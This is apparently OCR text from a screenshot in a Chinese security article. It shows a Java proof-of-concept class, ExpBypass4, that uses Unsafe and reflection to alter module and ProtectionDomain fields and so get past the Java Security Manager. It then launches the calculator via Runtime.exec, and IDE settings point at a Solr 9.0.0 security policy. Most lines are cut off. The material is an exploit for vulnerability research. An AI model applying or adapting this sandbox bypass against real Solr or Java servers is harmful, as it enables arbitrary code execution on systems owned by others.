 public static void main(String[] args) throws Exception {
StackTraceElement[] stackTraceElements = Thread.curren
//遍历栈帧
for (StackTraceElement stackTraceElement : stackTraceE
try {
Field unsafeField = Unsafe.class.getDeclaredFi
unsafeField.setAccessible(true);
Unsafe unsafe = (Unsafe) unsafeField.get(null)
Module module = Object.class.getModule();
Class<?> currentClass = ExpBypass4.class;
long addr = unsafe.objectFieldOffset(Class.cla
unsafe.getAndSetObject(currentClass, addr, mod
Class clz = Class.forName(stackTraceElement.ge
//利用反射调用getProtectionDomain0方法
Method getProtectionDomain = clz.getClass().ge
getProtectionDomain.setAccessible(true);
ProtectionDomain pd = (ProtectionDomain) getPr
if (pd != null) {
Field field = pd.getClass().getDeclaredFie
field.setAccessible(true);
field.set(pd, true);
}
} catch (Exception e) {
e.printStackTrace();
}
}
Runtime.getRuntime().exec( command: "calc");
}
Edit Run Configuration: 'ExpBypass4'
Name: ExpBypass4
Store as project file
Run ... Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run Modify options Alt+M
java 17 SDK of 'solr-vul' module -cp solr-vul
rity.policy=D:\Github\solr-releases-solr-9.0.0\solr\server\etc\security.policy
zk_backup_0.configs.conf1.ExpBypass4
R1=value1
OK Cancel Apply
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ExpBypass4
D:\Dev\Java\jdk-17.0.10\bin\java.exe ...
WARNING: A command line option has enabled the Security Manager
WARNING: The Security Manager is deprecated and will be removed in a
Launcher failed - "Dump Threads" and "Exit" actions are unavailable ( IJ IDEA 2023.2\bin\breakgen64.dll" "
Process finished with exit code 0
公众号 · 银针安全